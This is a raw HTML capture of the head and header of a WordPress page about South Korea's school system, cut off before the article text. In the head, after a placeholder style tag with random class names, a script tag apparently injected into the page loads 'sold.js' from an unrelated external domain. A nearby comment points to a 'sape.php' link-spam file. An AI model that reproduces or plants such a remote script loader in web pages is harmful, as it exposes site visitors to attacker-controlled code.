

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://south-korea.education/school-system-in-south-korea/
body_size: 14425
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>School System in South Korea | Education in South Korea</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://south-korea.education/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.5.2[219,281] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://south-korea.education/#organization","url":"https://south-korea.education/","name":"Education in South Korea","sameAs":[]},{"@type":"WebSite","@id":"https://south-korea.education/#website","url":"https://south-korea.education/","name":"Education in South Korea","publisher":{"@id":"https://south-korea.education/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://south-korea.education/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://south-korea.education/school-system-in-south-korea/#webpage","url":"https://south-korea.education/school-system-in-south-korea/","inLanguage":"en-US","name":"School System in South Korea","isPartOf":{"@id":"https://south-korea.education/#website"},"breadcrumb":{"@id":"https://south-korea.education/school-system-in-south-korea/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://south-korea.education/school-system-in-south-korea/#primaryimage","url":"https://south-korea.education/wp-content/uploads/2017/06/english.jpg","width":800,"height":532,"caption":"© Sebastian Czapnik | Dreamstime - Young students at a private English language school in South Korea. Children are divided into small groups and taught by native English speakers with help of fluent Koreans."},"primaryImageOfPage":{"@id":"https://south-korea.education/school-system-in-south-korea/#primaryimage"},"datePublished":"2017-05-25T13:58:15+05:00","dateModified":"2017-07-16T14:31:52+05:00"},{"@type":"Article","@id":"https://south-korea.education/school-system-in-south-korea/#article","isPartOf":{"@id":"https://south-korea.education/school-system-in-south-korea/#webpage"},"author":{"@id":"https://south-korea.education/author/south-korea/#author"},"headline":"School System in South Korea","datePublished":"2017-05-25T13:58:15+05:00","dateModified":"2017-07-16T14:31:52+05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://south-korea.education/school-system-in-south-korea/#webpage"},"publisher":{"@id":"https://south-korea.education/#organization"},"articleSection":"Education in South Korea","image":{"@type":"ImageObject","@id":"https://south-korea.education/school-system-in-south-korea/#primaryimage","url":"https://south-korea.education/wp-content/uploads/2017/06/english.jpg","width":800,"height":532,"caption":"© Sebastian Czapnik | Dreamstime - Young students at a private English language school in South Korea. Children are divided into small groups and taught by native English speakers with help of fluent Koreans."}},{"@type":"Person","@id":"https://south-korea.education/author/south-korea/#author","name":"south-korea","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://south-korea.education/school-system-in-south-korea/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://south-korea.education/","url":"https://south-korea.education/","name":"Education in South Korea"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://south-korea.education/school-system-in-south-korea/","url":"https://south-korea.education/school-system-in-south-korea/","name":"School System in South Korea"}}]}]}</script>
<link rel="canonical" href="https://south-korea.education/school-system-in-south-korea/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Education in South Korea &raquo; Feed" href="https://south-korea.education/feed/" />
<link rel="alternate" type="application/rss+xml" title="Education in South Korea &raquo; Comments Feed" href="https://south-korea.education/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/south-korea.education\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://south-korea.education/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://south-korea.education/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://south-korea.education/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://south-korea.education/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://south-korea.education/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<script type='text/javascript' src='https://south-korea.education/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://south-korea.education/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://south-korea.education/wp-json/" /><link rel="alternate" type="application/json" href="https://south-korea.education/wp-json/wp/v2/posts/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://south-korea.education/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://south-korea.education/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://south-korea.education/?p=15' />
<link rel="alternate" type="application/json+oembed" href="https://south-korea.education/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouth-korea.education%2Fschool-system-in-south-korea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://south-korea.education/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouth-korea.education%2Fschool-system-in-south-korea%2F&#038;format=xml" />
<!--check code 1--><!--check code 2--><!--/home/nextmg4/domains/south-korea.education/private_html/00a9e3dc68d2d9de336fa0b09f9e619b/sape.php--><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/south-korea.education\/wp-admin\/","wpRestNonce":"e93a95955a","wpRestUrl":"https:\/\/south-korea.education\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://south-korea.education/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/south-korea.education\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/south-korea.education\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e4183";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d3edb04afc";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2e4183;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2e4183;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2e4183;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #2e4183;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2e4183 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2e4183;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2e4183 !important;
    }


    
    .td-header-main-menu {
        background-color: #2e4183;
    }

    
    .td-header-border:before {
        background-color: #dd3333;
    }

    
    .post header h1 {
    	color: #c32e22;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c32e22;
    }
    
    .td-page-header h1 {
    	color: #c32e22;
    }
    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #444444;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c32e22;
    }
</style>

<link rel="icon" href="https://south-korea.education/wp-content/uploads/2017/07/korea-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://south-korea.education/wp-content/uploads/2017/07/korea-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://south-korea.education/wp-content/uploads/2017/07/korea-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://south-korea.education/wp-content/uploads/2017/07/korea-favicon-300x300.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">.stepowztuydlpfooxxuq{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script src='https://four.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body class="post-template-default single single-post postid-15 single-format-standard school-system-in-south-korea global-block-template-1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first menu-item-41"><a href="https://south-korea.education/history-of-education-in-south-korea/">History</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="https://south-korea.education/education-system-in-south-korea/">Education system</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-40"><a href="https://south-korea.education/school-system-in-south-korea/">School System</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45"><a href="https://south-korea.education/south-korea-education-reforms/">Reforms</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-43"><a href="https://south-korea.education/international-schools-in-south-korea/">International Schools</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44"><a href="https://south-korea.education/special-needs-education-in-south-korea/">Special Needs</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39"><a href="https://south-korea.education/south-korea-education-facts/">Facts</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://south-korea.education/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://south-korea.education/">
                <img src="https://south-korea.education/wp-content/uploads/2017/07/Korea-300x96.png" alt=""/>
                <span class="td-visual-hidden">Education in South Korea</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://south-korea.education/">
            <img src="https://south-korea.education/wp-content/uploads/2017/07/Korea-300x96.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="https://south-korea.education/history-of-education-in-south-korea/">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-42"><a href="https://south-korea.education/education-system-in-south-korea/">Education system</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-40"><a href="https://south-korea.education/school-system-in-south-korea/">School System</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-45"><a href="https://south-korea.education/south-korea-education-reforms/">Reforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-43"><a href="https://south-korea.education/international-schools-in-south-korea/">International Schools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-44"><a href="https://south-korea.education/special-needs-education-in-south-korea/">Special Needs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-39"><a href="https://south-korea.education/south-korea-education-facts/">Facts</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://south-korea.education/">
				<div role="search" class="td-head-form-search-wrap">
